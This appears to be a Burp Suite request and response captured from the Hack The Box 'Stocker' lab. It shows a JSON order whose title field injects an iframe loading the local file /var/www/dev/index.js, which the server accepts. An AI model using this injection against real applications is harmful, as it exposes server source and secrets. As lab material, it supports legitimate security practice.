 Send Cancel < ▼ > ▼ Target: ht
Request
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Content-Length: 236
10 Origin: http://dev.stocker.htb
11 DNT: 1
12 Connection: close
13 Cookie: connect.sid=
s%3AvdAp3pxk6cQESex7kIYgNqjOSyprY_1Q.t%2BAShiPyhAPp9baG0js%2Bkxb0e5JejLpiX6v%2FQvwxBXQ
14
15 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":
"<iframe src=file:///var/www/dev/index.js height=1000px width=1000px></iframe>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
}
]
}
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 24 Jun 2023 01:05:00 GMT
4 Content-Type: application/json;
charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag:
W/"35-hFES06uHwucGICGJDZQowQ7ox1M"
9
10 {
"success":true,
"orderId":
"6496413c2376da781a140b7c"
}